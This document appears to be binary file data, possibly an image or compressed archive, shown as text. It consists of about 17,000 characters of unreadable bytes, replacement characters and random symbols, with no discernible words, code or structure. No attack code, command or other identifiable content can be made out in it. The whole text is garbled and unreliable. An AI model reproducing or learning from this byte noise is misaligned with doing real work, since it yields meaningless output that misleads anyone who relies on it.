���qѨ$׳��JP4��1U�yW�Lݖ,��״��9�T���-K��ءBJᙑk��vm�Y}_`U�Yi��}�_!e�}�ݠ�a~�X���^�-��-��&�_ 4^ �K[�K[��y�x�#������	��?� �X� �I�AJ��?�\��ܭ�^k�܇�u�lbI�jIApYTK��9 ��`Y�	tP	.՗a�t�����1���@EwMњ�*���H����u�3�V�~�|��۱H4�������\� a�0�҂��!�	�&I�#ToTdI�&�1��a�!�)�$A���?� �kѐ�@
�@I�`��Q�w@��������HA���pURL�]q!]����J�D��u5��!�Y���H���uY�K�5�����LaQF!�U���ƛ��4"Zh�6���ߝQe��Q��W;������W���^k ��R	~G�adA�e>r���?@�Ѐ[(E��gYTN F�$�����@�������D��'^$�D$�N����D�H��L ��5[,�T�w(����H��p�MI��5�O��m
��fNm߻YM����@eF%�6*'6�ڜ�8�#�$ɔ@_/\�f96-��Y�C�V<
Ԛ�Kd)�&pZХf�%���	�Z����5"BF�H�i n"<f[��fEŜ`a^f��б�^�
X h��+��h&�O� �䬨&�H�n¦�Z7uQ0�&�El���K%���Qb_���X[9�p�״�Q�I�|M��\Y��l��i�\8��@��c�j�!�g�(P��@�].�Cfe^����#���tހ�����?��$��`AHblq���`�I� �L����� P�v(kަ.��k*%Va�R^j%��9ܺeьjߌ`��|F��USg�"�r�]��~%)W�Q�)�=���;���,�#<M����[���" ����'^��D���$�Ei@��@�ef�i���ꉠ��A��(����J��*:�*��JRh���h�	䀊=5#���۬�X�bj��&v�J�J���Qn�a֎�M_}�ln�����ǖ!�LK��tN�ޑ]�/��6��c�(W�P'+ZNi�0֘T����r�x��@����g���
�m�P�HMbk�f�J���NdR���A��^H�^�ΠI�^��J�ؠ��&�B]�#��"áh:����lY�=슾���h�Ml����Յ^���Q�Ū<AI���i�ɪ�0(�3P�~��2\�X��jW���������μ�mL��lyV��B���BkA���.�,`z���� �@���LQ�I��+�����R�t�iyA��˄���+�Bh�-j�* &��X@ӽ��遆@W�!�*���_t~%��h�x�݊jO:��Y�L,��oc@�d`Z�B.�"�厣W~�
�+��U�f�!$Ь�2#��i��!L�6Į"qT�в��І����HZR���$�s����ej��:��e��bo"[��+��뫂��,���O��L1���l���vш�Z���o��- �h�ɨ�1�ŸX��֠M�j,��t���%�౟�(:�z�̞�Y�$�p�.Q��r�C�V���m�F����\k��?X�#zkG�As)֤�0}��2/() � �)p@|�?D( ��&�����-�eq�Lvq��1�a�q�(�����_�W$��˦��vlk�R������)��z�uV��l��u��2�����
/�p\�B�]�e^�p�i���-L�%9m �d^�wށ�Es����+���F� 	� �.C ښ/hRh����
�j�w�o�r1����:�2WI�)����d^��o�Y�6��X����߀�8oͼ�]����a�
2ذ��1�=�*��������B$�l?�.^�����"l�g�C�"�R��jN���D����-�K��!���J3v�F�ĀKV/�y��"s��覊�M�hf{v4O�O�;��P�h�,�3W���1��kö��5)�Z5��l��]݅=و~q���BW/2�X;�#��ynX�pѲ��RkA'L@�B_�����o;`+��H�wgtL�x�_^��~�I�I��I��J�`d�m����V`vM���r�0�t+eg�1i���*�Q�O�Uյ����RCˈ�j=��9Wug����1<�l�F'x����qW�>��"�b��@�.t�n����Ü�CO^�Lĩ��J٤L�V�*4L���*jq���6v�d��N*�̋u��k����&Nk����x����h 'xQW�r<�Q�s�����9��;%�X
�F0�}�jl�6򘅈w�o1/j�A0|�>�BAL�#��].`@��%��du�8&�kk�0�7�k�)�~��۫�4Q�-�/6�<�cg��Je��7��v�jh�y���ơ��6I�žy`Tp�9�MGp���O��n.�\W�����[-�BQ���F�������ʀ@S�sgo�i��@�=�P1�B�W��*�t �#�A��艃��?H@�#�bGq��D���aH1�~k�O��vy��rvN?�l� 0jgQ�X�c,5U	�c�1V{�9��Ǉh� �z�$`Mz���C��c:��[����	h:��2�+��7�+⩦�Wv�p=T�H�몳�b�N�c��~�j�`�S|����b�g|����-)a��Ws3�C'�}�%�Cs�W�����첿����3>�Og�k���8#(2G�P���j�e=�K:a���@�OP���@y���t������W��}	3YD�\�W��<@��#W�I÷�2��S@�M̵A_LV��w��D�ƿ�����\u^u����,���2R+;�b@�:���7��v�9 W���<��H�����n�8@|r4'K8h�Kh�aC�� F�(#�B�s��!Å!X�ȑ���.�a�#H�\���Oֿ@�X)b�j�
?�A� th�G!E� ��8���*�6��!�R�ɔ��lYX�h�UkVmD^�p�#��\�t��Ż��޾w�%Qn�^�����K"*��PEN5���a˾0�=����b�g�y�aϧKk��[á�n�x�Y�im�ҽ;�dߒ!3��iP�y����Y�D	5]�&Hڀ��"Ç�	o_���0F�� 1�@��$L%��]_��H+�MV�H�#����(��H)���
�����Z �@��	"O���@�������*�����^�,��(��N$�M0�6��Q��G YM��bF�%e�M/�p�P�)��S��d�-�0$91��#�R&�f��&Q����ĳ�;��ě�`�h=�`��$%r ��.�8N%�d�DZ\%�8�'�*(��bJ)��j*�@��������-WqGO|��i�/�1V�h�8+q{�H&�*v���HT�I̴��F(ׂ�7ߪ�2K.A�KS��.p��;8���7	K(���H�8� �F���ȡ_�N�PHĂd&=2IRE2a�'�
���ԩ��zԫ.0!*�@ؿ�vR�d�X�ŕy�uV�kVF���5����ܐ��d>M�8�E�I#�624���˖'�vgl'�-[m;N�⼥��1�3�@�d�͇ĻȢ8��"N� ���	)%b ����H��It�D'D!"�(	&���ş�0�Z���r��kS�y壓Z��m��W[�J����gb�}��B'�h$�mI늒�T�V�wԵ�Z��Fd�)ӕ�"� ��F7]��oNx���z!2��?�n��;�DeBx��<��
|�@b�1��)�1f��6 ��SY���a�.s5��`�Ǝ���Uoכ���JS]�VnPI�
�e�Ի���7�+!�P<
���@䀅ɕ:�ؚ�� ��!҃S��e��� #1�	8��A|7����/%P`R�}�8�%��(�����-�q���,@�Rه6��Wh�
�t�c���A�a&Y�K�~rֻ
�N����\WHC��r��n��������d]&"����&�&$!d3O�&����]D��	X��H$$0p"�%��K������F�P>1��&� �9Ec�	>v��d�c��f3t}��� 9Aӥ.X��c�&��N���;S�xZsD]8Ux��	9����PZgUeE��C�1D߹^�d��x������'�2PDH}R������C��E1�qA��ا�L	�@r]q#M�9ǔq����#6H4�E�3�� *l�tm)!:��A'q�0��f[���G������ S��u�[0�'c�O��S �A|`J��5�u��w �6X�J$�p�]J�P�����6S
@x�1Y
�LAX\�"�Ld��S_ c�)�B0��fO[�H��(H�#MQ�9�����:�mh�Gi�Ӫ��YVG\ې��0n-�G�J�u�cM��C*`AL]������<:��w���TF�"t��\ Q�r�qc� E]Vk�|�K�" ��`�+{ً��*��V�@� ��r�MiW{Z)K�A�a�ZՀp���	�T:�1+���팾i�\�&Xȭ����ܰr��� ������A\ɦ��׻���J�V�=H쀽:@
���v�Q��%&�Y�8S^@f5��X7	�M��S��&�-�&�+la��H�،厪T��Џ4�!s˳30�0".��i�x[��V��Q�v�塮#f���]t���^T��"Dt�	JK�~�&8|�X,vˊzD��X`��d��K���x���l�`i�������$��;��#�3���#�x��}1��t�w:���~Qlq�[���-F7��'�>G8���1�!�.�~j"+<�@S�v��^X����	�We'�����APA	7`�����M�).����l�YHL&k���\��f��4�6��q�[H��� )�A"��6 mB�hF�S�"܏Ԟf[HO:2���X��i8P��	܃&L�	��LW"˽�E�x*��q���z����o�QěGc��;ȁ%����r�|��DsW�6�?��V��g�����@�Ї�μ۫7§��Tt/��Ճ����ޒ�=s�
vLC7���I����a\�}��W�2��W������G�2x�rˈ�}�����|d);yM],�I1�AR*:p�C���u.�F��~��Z������m���4���N��΂MDf����ѰNް���&�$��M�.����e�Z�"�.�`0�M�쇢G"2�^i��,����6�_�P
��>�������-���^Ι"��#Z�T<A&4������b-��Vp�h<���p�����$��
�*���0D�g�)}稌߾N߄2���ԣ#.@�N@\�N�N��j�������E!Qvp#f��B ON�̱t�� � ��O��o����qb��B�����Bs�	��P���-�����!�p�vf��)�.�~�ύ�.�\O�q�(��Hpx,-��m�Z1/��oJ�u�� ��,Q�f��D]�N`���N"@""4�"t��b��Jna�~�i�0�A "��
C�T�@p"IΨn7P�A#N4R�P�3�P�V/�k��1�Qe�%��%g/DZ��.[��&��1�%�P��Z@=4��"0�X��q�b0ez�JN�;�6�#��^j�֨̉�_���nL�^�'S'��L!��嚩
�GǢM'���#Ht�bdH�,��20n��-�qS�fM%p�R�%i��P&%��*�2U���'�'����,��(��r�1��Ԟ2�ч��*'N����O�lm	,�4MN�R�"&-i��2��BeT��9HAC\ pY�r:�R0�M0�Ph�13�qG�$߂��#����<a�JD�1�2�S�-��3klPB3, �dq(0`<�]P��r���.A3����K��R=�#@��̉�L����+ُؚ-�/��-�1/9a`9����O�|я\F/��5L;�rF�i���3S$�sðJ�T�H���tK�3�2%�&;�lq�J����>��K:����Ds?'�*��ұ��@KiȂ`��jMa0�"�zhm��eI!�H�����k��C3*�BT�@"�r8�b
aΙD%���E(F�h;��:�G5�Sɰ;�a��H�7|�<�=s8�T>��_uJ%PV��jVr'�K=S�H`(�3Ee�� 5t)��M�YOmMS�@���t0@O}0��˖L�=���Q5��QO�\7�B d('"�?^4�XfF�dXn�S�Ϝev��
3��;W/<���d�taa��>��a]�2��Js�1sf=+�j�AI7օ��[� ؂��X��L�3@�5Yהe.Y��m�;J�J��8(
ǯZ " �=5P�/��*���u-RGE���>��5/+#_��j���	9#�aGu��`s8Va��a�aYU_2b�3+��=�c��c=3L.L��*EX����@�A3�p��Y��g3g/@":��a
�47P�h� �h)f
��Q�����X�+t"^-u^]�G��X�d�^��^��#�V$�vHl�1�3m��m��x-ߞ4b��F"�1��FpuK:�a�vo��� 7pw�$��8@eӴ�� �`V"wN�o���f��<�'wr��B�֪�=�6�p��L@�hG�t�]"�r����u]�v;c`�0h0ow�	H�k��x���xM�x��l�4%�dV����G�n�78�K�4m76:�K�7ӀR(K6EqR�XLq�1"֗��5�ԡ�m��#�br?/�BBs�(���0�bƈ��t5���iE��E���p�2�v/�9uG�����0?X�D����M��K8�O�a[���w>�Q3I�n�7m�#��o���b�:`4�d�(x��t)Y֔wh���/�'�qag��"b�ý�x�so-"��o\�6BDō5D�dXwۂD��$"�1h�"_���H��VT}$��Y��������y��9�v'aê�!�m%�jv�z���� �D6L���d�V��< �QY}׷M������_yN\ ��(!Z+�rO�g�w�~Yt��tے*�
�s"������d�q"��Ą���Y�y0c%��A6$�w�K¹Ι�Kاyv��YK���7���D��8�8��;m�9y��Wq�G|T�W��M��Xɚ��Lw�$���*�N�����7�~���>�!�Y.�������GPz������k�j7X5Tl�V���Tk���4[����7��Ǚ�Ֆ����>��a�yz��x�z����膓G����V�~��1�[A�u���Ƞ�z�G⦕� �C�{< ��Us�w	�3�*f�P�t1��7��)jAk�{�>(�����5bZ/1�U� ¦���1��k<yx���[�z�����za�7�S3�V��1����ʅ,ْ�#��,�!�Qq[��N��N���;��.f��"�ˡ��p�78`+i���n)8®�x�L7�) ��BRF���[��>R�ǻ��S#;�[����єQ[:V���{��[��`���������<=1�<�53���|����L'�"" ��3�O�A�Q)Q���@j�ZN���:O�2)<@���3
�{�h!��S��!�⣋��.�@XU�猜#a��_z�I��[d��۽�;w3��h���\8�|�р��������Yaq5�O�̙��O[�y���K��K� ��ѝi٠|��(�w�]�
���}���J�}N2�Aeb�_,�<�{���7�g/��5Z�m�ӳ{T@= bu�7rՃ&���A+r�v?(����3/�y�#N��KB��;ӿ�]؉=�}�Y>�quٙ�ٛ�̱����ͧ�c-�<~�{��8�����w���|�8q�����%�����=O�"�Z+!��,77}V�]\	x�8}@zE�����پ�����>�����5l�n�0m}3h�#S}��e�Z����U~�W>��}'[!��1a(��m���s�'C�3�K���Tָq��ۿ)�W��W�ϝ0�nf��ݏH��Ugi"f	�݋�.��>�5ݶ3�q8RA�����~�AK"���?�[��~���ᗼ����a}�=���{��&��a|)a���L������[aW%z� 0	(�Q�F�14�a�<r"J�X(M��J��0B��	�1��$I�RBP�O�K01p�P��>p��WDG� Ax4迣H��Pj��2b���a�Z����$8�3A��Q-���@[�m[�,��\ 2�ݣs$��+*m<�*��U)����;�xq���{Lx��ĳ2O�t4[bG�fU8t�e�O#+��j�G]�n-�Xm۸����w���V����6pI��e�	�#F���'�����9��;��߳��Ǝ�E�0�7XS���CG()�����y�&b�e�Z}�u��J%��O�L��SH0�<)5�?>��S�I-��S�� �Tq SWr�$x@��,$u�Z-���J)%5W]w��ŠI{�E�_���"IUV�]v�r�Q��s\��\y%��A�XhH�V̙hަ�2���&1��[ot��
2T��X&H���?� �L)��!�!�U�vQ4���y��uW@*ť��W��1�H&��A���Ar�}!�����ׅE�f�	m%It�+��K�3�
84qF{$[�?^(uP�:�R6��C�'��OUXap QpA_�e�YI����?	᭾���.��IJ�@��&e0�$�e�IIC�7�x�w)̰���	�:�H(8�d��e���&�o��3p�i�ɸ݉�6TJ�'�G���:�j(D�Z�Ew��󣐎�FRA�#����#��B8�@�͠��z��������E]�+kqԁG�����&� �
�� \��+�5�bOB�TN:Q{�*f��W�j� �Y�d�g���7��n���J��s�]K�$c��9�Q�X|�̰�Oĳ�9��2Ű�G��, ��&�!�F24jƉr/t6�Zrw!�:�5{�6����a�l׳�� ��܍g>R`#������Πt̗���i����-����Ά6�p${Q�Q0P�)%�\as$����'�ա�(9	!�
׃�<%�����
���
�	F@��+G,�\��U�^�
b� �ѐ�0�X̪ק�LvKd���� E2�Ó����Lx&�Sb���et���`��=r�Y���+��5����d*���]�`�4@fb��G��H�d@�X�y$��}l�����Ъ
��� "��(G)^䢔	Nщ���,Y'�eD!܉�$l)n[��JW�����e�!�pȂ�h����Ò�k/(�21��D�8�ȝ�9�<Y�����i:/z�x�)^m�1w�c�d�y;�͂b@T���(��`ͣ�|6>`�ı�6��=��}L��1@�gS`+�u���b�Rd`E�p5�4��D�W�b2�۴(h��.E�|R�"x�p՚RR��0. ����"�p,HA�)�h�^��f5�u�X d���.
bk4��8�s"�iZ\���E.�lx|�'��q�	��R�s�w���`Epf:F��3X�
*�-a��(��?�J`e�"a6�t��	[�3R���?��Hp�P�%/��U��)�����?�*�
.Q9�iG;���!!�m�`Ԟ�@�Uj/�J��xX0&0mx���^�f��Y�k��h��E��_�"l� ����&d��+l������&������iW&v#����,�0�JV����^��(��R�r"�F?Ѵa��."�I��R`SB�!p�#< p#���`
�p�+W;E��.R��*\�|�w�Q��!�@��J!���8v�K\���2��Yn�]q�W�Šy��Hz�W_L@=L9~N�S ��?���(t$��B4�I���`3!��ȫt��4�ah�aVdb8A��p��@
:�3�1�
��G/[�x[��"��'�Y��� �]��Zx��#T����P_���z�Q9$H�'��XX�#N��
��C�UΓ+tQS�nbcGI��r(�df�[`�^��.ZmWW!��\�j^�fI6�/�"��������<!)Vx�4`�����V���r�7�L}5mgц?��}r�]n�xأ��ĩ�A�UKL�������̢@ĺ�t���Z��Th�'q�2�����pM�3�٪�ۖ.`�@J���N��S��5t��&Ź��?pg�֚v��u�����o�^��j\W�uUT-G�����ύU�0�b!��%��!DO����E>�.� �I(�_Kn'u>���I�bX�����~�G9���"E��GRv���b�`5<��r�"%�5P�f�>;�9�C�'��������BR�P�B\���Hv�.6"Ha뚌�z�[k�|a/��P0��@1wn�0	�QA�b�pq��ͧ��`�\L�K�toTLW�"�P_�fvyi&y�:'V�':� �~R��� �܀sw����`zF�<(E.��i�d�D��D��YWV���؀v��%
� 	�q}DWk"���yg1Qw��k*���D�aw��p	�R@G�0�f��Wv�gM(���b�sbpN���vr���mv�
?����{T�X� Up8�W��Tba�C����#�Uc�U��u���gyF*�m��bG!�v�pI�G�T�|И��
��'����Nɘb��03�b�w|�S	ߐw�|��w����	Ձ��5�<��n�0H���V�{vaF�Gӈ���
T�a�����T�c�(v�d@Vm \n� (P7��F��w� ]&w�hjy��D��N�8�Xx3L_�m�@��T��I74�µ�ERyB2_�� @� ��@
HA�p� %v��|��]�7��5�'�P�fP�LX����kK�t�(�yb	����Ga޶7S�B�}��K � ~��QG��;�w��x)W�F�g�0�EQc���X�,@i��IJz1/P��X��(`��@j��%�u\�%
�p�_�D��j�F�0A�8�2f�T��P�fT�fip-�^B�@t��g/��n�7�l[�sE�
�8��(�^���x�@�'Sb�M�1�a�I%\xV���@|����
�`p0t5Z��01��0x�N�:��>�I��v�0�@��:�T
m@����P������
Iq?`�G��a�|S�mh����'~v�p	� s f�0K1��-ȉ0��@5�o��U� ��wv+�hMp��nӗX*�����
g�ڃI�'�`,�
x��fY�ã���c����G���ywkD�G� Vz'�Hx��H	\�c��� ���ڠt�1��#j %*:P!���y13���`����x���m߶N�~�؅HQ	��5�4	U 5a�KʤX���ē�i���VZ�!!_�� p/#@���A�b8v�
h�jIQ��@sG!���^ɕ���`2&c�W����H%�'`�j�Wy�s��0� �B#	� ε0����Wz� ��zh��tP=4�.yF��T �-��
07#@Ʋx��m�7d��_(�� ��j��V�j�B���x�wAq&��PK��\3bV����fi�LI�B�C9V
�_�nH| ��T�H1��ې�]ȫ/	`�À'�Y��0Z���W�5w�� �����3Z��0
�@��P\�|��6gB�:�s����(���z�&�%���2��������
M�����~���Zε	=���ʇ��@	xPz�wjExj�
��0��O��<�\W5��B.�ԓ#H�@r�tfpԪ�� 1�f�k�v��� ����P����H�Hqah;W�P�-C2������ 
�v�LԹL������G�A�0uT G� '�;���ǫ���|������Ȍw�� o��1ɰ���3�%k���: ��y�	:��~��k�i�G�'����˷���H!�
h���;��;��#�`##�i�x���ZM<$_j#:%0��SC{s�QG�*g�H]�P������K��Qz���`�H������97S,��hi0Z�	���	������\���|L����`h:J�I�h��3�0I��!�E0	��L6`��ӈ��@ly	;���(̮
�8����̦������'p�^W5�(�O�`���x@)����17��zN�4B�|h�n�˥��㐷z�ry��H���z��z���`�j������(Q֨�;���swA	�@�^�m����H�{~`	sH�H!� 1/�lWNL�j��P�f;;����C�p�̩�
<ND���%,�<Y�$�V19b,,X�U�y�r���@A�{Q_j�'�I��P|}ۍ�j��'�p�Fߺ��E��9��w�0���GѹY��c��`���ͼ�p�v<]VPzo������
�b��3*��U�@��Н���� ��$0wq=tgh~�O��`�ۚ�R�(�㰨��Ź\���cV�5	����*��<�`=�=4�����M�����o`�5�2����w¼}ϙ�Fo�� �3;Ҡ�p�X3�	��{�5�s����`
v��_�����=��M�~[0���'�@ip��Y@�{��H]�B:��9�����Ha�ݦA�kN�lP�5��cF�T��^LZ�o����)_խ+Y��M��E�����R~�0�v�R�r;�z��������z�:0�0m��,��O~����:GaI��{js̨�I�̼� �:;��%��#	�@=�`	��[�~f�}��Ռ��'s*E��dq��Hz���"Ȫ�^��a�DN�G���:��kH�������`�\���~wh���w!�p�P��D�x�����f�쨚���o�Ҏ���j#l|�1���(`�Gzu��0�N%��(����T�{jz�~��.�P�����6����AY�����J>�7�QkP���޺i�	�qM�Rn�&����'�@����wX`�\��Ҏ⩶�A������w�X)�O��jA7j���˻�I|IA	N|�uu��G��Ha�8~�T��,���������	����pS/�������� _=�Js��d��r�0�@z`�#q��=]�����\`� ݍ;x��s�f�ז�� ����W�r�������Ӝs���MO|�����'E��1#��^��ߊ���Z}���._��{A�y'�9��Į�ƾ�s/E��ӧ� 	������μQ��v���k�K|�g��zj,N%j�� ����eК�8�ʕ���	�gm�����Qn�~���
�d7��?p�:csbD	�'$F|Hq�<\�ǁ� �$9R`�)U.`�@��/a2H�`BG�����O��%Z��Q�I�J�L�S���	���rP�z���U�L���ܹ����������Bw�T��{��ug�;���1���-[����S%��9x����E�[��#j/�5j��Zw�T�JA��7�]Q��M6��!���!V�}�ÎA�cQ��˕Z*��s�5#��K��شn�4�@u���K��@�Ǉ�vH H�������!��(�Ƈ�9����'�E(v�j�s>;j����*}��g�q�Q��"�s��vAl q2L�4����r!6�b������h�w�F�±��T�H7�zn��$���3)��Zj��.�M��'��s;k�q����5�DV2�c�U��5��Ï����%�i��ǉ��A𮻔J/���Cg�\�Ѩ���]b���8ۅ�f��K��ծS�T9�*A���rC�p5�H$�\J&��rJb�T��+cjY���I�[�+���Ml�)��J���@V:�\�
YU�$h�o�e�?�uBN�S��xb�)w�x�)'Â���Pm��u��n����)��u�-�D�M��|_�ֶp��d^{UXaY`�8��3֨����Y.�5���+(������YO?o��E��BF�B��J|6M���Q�jEcL���8D� ~St �(�6ĠU������knԼ%Go�4Q@��l��N
�����QV��`�eaX�ZIfdi�&��%�����Z�T��~�9/���۶��Z�v,4���G���] &���n��a�b o��i�����}��M�wrEmF�dg�$�]d���L�.}���}��8D��)��������q�w}|�\�?�4 KU:ֲh�D��&hOvO1�V�2?�M0)���[���A}�ZL�PՌ��il��KQ��-)���قB���1o��Z���-(~�F`�����Ud�K�<��Cʣb���d(�A���?a�X���,Xn&��CG-S�������D*͎I�I������w����7�pk�?��::f4[],�:��I؀��H>���x��Gs���K;�)9^���/y�{�?�W`�S����&E.Xd$�J0'�4�9������`�({8�!�����dB�w����l�%,��N����1UQ�'�Q&?��
I$ʑ���^T�J0����X埽 f!!�> �U�g�dt�E� ���n�)9b�9eTfH�4*<��g"]	O���o4���x^C~�"G�";����a?�c�:0��B���U}��-�J?��R/m�@�i�"�Ȅ��� I�&\������>
��8�r���L䚥L��E����Գ0u���IӬy��r�u9[��䡐(4��?э.=�J�)ټ�؝"���eN�����SU^�/N��*|Ke+Pň-}�&�`$�je��[�8,�V�9tmI�S�P ��4 ���I�_b�;�m��l��
a^�����.~
�:��w�A|y�d���[좴�G7�َzHc[�H�-�N���Q?�2�[����e�d�Q�fX"F���c�dY����F�M /� {�[���Q�w�W�h1�B�yA}�}	jc(��h���������8$U�%T�_�<�v�8���p��
;�Q�J{��N1/�z�!� �d8��3�{�+�K8%�+^m&�@gs��=h�<����.�h����Ҕ�Fd�_�|C�FH��z����e�*�P��)�:�l#��
�P�c�J4�׏'I���|M�a@�sF���8_X�s���E� �r|�+]Gl%˙�%�@��c+|:/�y4���sOP�E�ē4�AH�A�+_qPԤc���P�A��I �$�l�g������h5t�mE�A�"� �ê�E�6 [��n��=�.��8�Ҵ�I@�)K���}�r�Ҩ�j²���ݥ�[��C ��c���ɇ[N�����8��vA�W��K��x1	�a�K| g��i-�ג�5��͙.3ӽ��.�9/������|�'�{߉�ŗ�r#�sM|������
L�w�C��4�$ہG��"�'Ƞ��w�{qU��߬T��ڮ��s,�l��bP��`�N�!��-[|J;�".��;a�=^y4�q��#�#t4����\����޽�}�v�&)��8�d!KYV�v�V��2gk�pG gzi����6	:(o���8>YD���t�~(�Hp��b��?ȅ�H�x�Wa5NS��p'�`��A
?�8.x���q`��Q���)���r��)����8#9��>�K�&	��;B�"<��X�����஧�>*'HD,�І��3�i8��CPЉ!=��嫤"����u��:Ґz���°�=�8�#ê���2�C��? ��:ā0��+
P�A���"4�D��BEŽEe��(B���4�[?�p��r�����V*���B�+�r�@�P��Bc	p�2t:Ps!�Y��������yp��{�<����6l��ڂ] j
�Xh!�Y� !�S�'Y�Y���Kǁ �[���y$�DN��N��R$E�4������3��	��R�
 
x�@5�4.*�G@����3F/�/\FבEh:�/��GL�yCDh�L�3�
�V)���C$ 
z�\0����{��
@a��by�Dp��p�}�5��M�D�����E�\H��"d9#�H�*�AK&�Y<2���1lp�6�.'Ӑ�(�H2�����m��LL��2�H/�@ S�%���B�o��"�1����LI+��)DIk��p��@�*X�*ʧ��*��4!�W�%��'߻/ �P��,˳LK�\KPE�$?���������x�
E��	��IF�@F����l�>jL�4�Rh�d /쐑ۜ�1��C:�����W���� HGrA(�y���[>���X���������N"N�<N�EPN��{N�B�d��A�K+RA���H�v��L���kO�x#�<�C�1��L0����	�C,Ԑ�Щr���t��a����|r����#��� s'�)��������阢Ey��\�%?���"H�M�A5H8�l3�?�uQ�#�Y�΁�G�	�`��
�lxL�ҧ @@�9 �d8ϱ�0�&'E����qp�m8�T]5�=��ʤ�&bk�� �,p�����'�i:�O���ү�mх9����?�A-ѴWq�rŁC�(E�HF�6hWG%
��������+U�ێ�UR�6@U9`����7M�}3��(�qx�jyD���y��,�5:Z� � f�����z9���(ʹ�0�}XprӿP�mM�n�V��Y8(ѝ�ٜ�Y�=�sMדHQ��	k K��3���Y���\�����+-Y�PF��~�W�X�H�D��CH��\��i�&:D�!
+�5�C�!
~��~费�4Ӹ��0�X� ������������[�Ġ�G�Z���{�I?��%* ]Х�#�Y�-��Z���Y?ŽkEX4�Xl����I��Q��ا�p�����"�:5��ؿx�h@Pm8Az8O�-
/��9h�`P�L�3�|�Wxc2։����M��Lk��)!K�J6	:8� ���:��C�l�V�("!c:�b(��������0Ђ�%�0��e��-����"�!(�.�A%����V4�� �zTm����ȳ#�S��<�1�h@I+�^�ȃ.H�B([8�H���|0`��}����N���
yӤ���Y1����wj�_0V����	ʊ}��,T�G;Y�w��X�*�%�\	��&���!`]*8�"�?����P.�4��ݐ�
J5�]0}���6�O�X2>
,��BH��.O�e��n\�^�֢d.�N)�{�k �Y��%��2�p�E�dՅ#8\�M�h�$������Rb��ɲ�S,P%��%�f
�f	�c���?��od�S�)́�3�Ewe������n`C�|���eU
p��d���eP��L����^���itP�?I���+Q��#@pmp7�L�{tQ �a����q�R���Pl�b������P�C`��. k^�k�c;�`��=�cA�c?́r&?�S	��6v�U�@�
�P���#��d���F�<��6 ������M�.@���_LVo���$�$�k�+P��I�\�_��_FpOy��Mz��	�M�� �i#�i��f��f?]�]?-ݣFjr~H�J���L�+闻3�X����4��RV�(���������e?k4�.��4�K�.@2m*�ӞA )H�*(�Avڏ�RX�/X��� XRP����m�+��UQ��,(�2 .�l�ˮc���<�f��V% �,B�T�Ҟ9u>����X��H�h�n�y�bܶ#�����/�]x��}�r(.X),!Vy6�E`9(�K�&�
Jq�6މM� o@���kp�0��
��q��mxR
kPW�2�)�i(�i˖)��.��	���&j� /�ruE��cE��@���躤`����	�
�hQ�#H,�AD�~9����'@(2��S�KPxtkX����#x��q����9����	C4�s+R�OX,xo(��ʞr*_u*�oW��/�tK�+��� A�����+
�2��[v��[�0*�B�8',����a*��Rp zxb�d���DtF`�R*��y���@ȁ �G-��<��w8N���u?L	���4��-8���)�f:~��V���uY��,��l� w���@'
t���&�*���C��e��Ȅh��s��O�k����k"
�;�Ax�ܙ�5J(��)�J��
�@��x���0����E�ޛ��&� U�ֈF�f#��GuʖrW���{�w�Y��C�����0s5(���P�6����
HJ0�8ّ_�C�#�콃L������#RQ��ҳ�d��;@mPC��0)���ڥ���� �؂N����" 
V ��z�w��Rx��z��i)���}�.��Gᇧ�@�6�@5��H�G��1�辧 � ���=�pi�v���l|n H7�"=�#HRu��:oR��z�R�����R	Q�D\��W����j�?@��C��!Ĉ���뇮��n�1L&��-"E.)i�$�'�����%B B� �?6��)q ���{��h�wI�m��)ԨR�6m�%D���n��z��A��߮��Ԣ���<~�"�DG�#y��W�!��߆:��O�p��j���5x�	�p'��j
��4J�𥋎���T�+w-��k�s�N��#���}2J���U�|	sgΚ6k�L�s�?Jl�k�:��ڷ;d:0*9�.���뺮e�S-�]�nɛ�Vݺ�O��blC1�P�84]^)S
R(��hDs?�������Cw�2�!9�Z$N���`4�:��qph���9�$��'�C2)��OD��@s8E��jFwQ���5�H���Fu%GA�5Pf�C�*��Omy�"I����$Q.?�͆��Ð(�ҍ#�Qʘ���C3�!��>��Ә��M��0s�u;@�IP&��E.�h�N)3FV�`�T����o?�4S�50��=7�7���4=��t��S���2�N%)]cBW�C�d�:�yȔ^��Z���;���1�W�0Se��?��#��*v ��.�p�*��3�C�B�F(�J�ve�j���@iBt����R��82ɯ�*�H��$�D�ISDZ�T�T�@4�,�̂�B��y����,��?u�S8t���U`��sX�,Ğ�dL>��4����=��=�m�a���?�fG�6�a��JZJ!�9�
�)�GF�#}�-���s���Y7�l�vD�E������W�]���ԛ�@.�k����B�d��P�'T����@9?��ϫ�㌕�dI3�J䝖�2�:�J$�S�܆M����D�Q���8RX��Cb�����7]�#tHZha�w�=VC�ҏU����!8Q��=+b��x�;��T��sh�jL:�ft#1�KH!$2�����+�?D'����G�ҐZ粞<�&
�:J �xd��xH�|7.Rb\�W)XQ��`L�!�����t�c�5^�D���%"���@����wS��!�,��C�3�ײ:��+`A5�ب��;b��7>Q�*�G`����A0iy7��7&�1�B�740"�`�:�1S0C y"�"��LF�(��DD�2���e�R�n�� ���X���1��h���"$���8����r��_ID=���!N��c�FaJ��3*�nBƓ�2��Rx�!t�֝�
�Ad~�B�ю�g�PD 2�E�#��#�П$w�p��6b�`
z���d�̪�&‾"�T�Ř�'8�\�S;�da��2:9�"�K�\�эr�!-g0�+ b��rJ��Í=%��|���o�i(C��̵F����@TW��d��{�$L�U����86���B��+�a��;h�"���Y�YS޸�@J1E��"�(�4�DҸ���8(+H����ш=?�\��☣C�1�#�H �!>qJ�d��kr�<jsU�}�gHz��B��D����C�1k@	�����*D &6��u�5Jq�Lf+�Az�[��)��XDƑ�i)�PD!��LW�J�l��4�׸Ƅ9-���r�WT�z1�W�VL���ݢd%yB�0q�<-����#x�E�qA�I�c���]n��p̢�Q�E&R�P��� D&ƅ��=��i�+�&>�~���y���J��P�0>�/��}G����m���D�W�1��
����CZ�0�P��1C���"2�(�Nf��h�Ҍ���)�g�fQ��.�d�3�y�9J�ݍ�Az	6+����(����!z�%B�[<q�~r�bG��F��UE����k����8�K$�,pa�Qh"�N2kD��M"$�К�"=�j�}b�c�����·^]S�#sp���#,_����K�#W�MhB�o��3�p�!�~�Z �P8���5!TaV�q��j bny�Ak��LT��լ>J�5骫Y+�)��=���J�2������� t��z:2f�ځH��:�wL>����ͱ��������uS�	=|A��2�cq/�ۘM���,�I�!	G����{�YyzN�@�P"ء�/4�_^��!��=�1�L�A
���o��oG#ZR�!E��[���eο~9s�_$ح�W}LX����,�2�zc'�|��/�M񌣵chp������;u��y�+�!��mX���0?�Q�
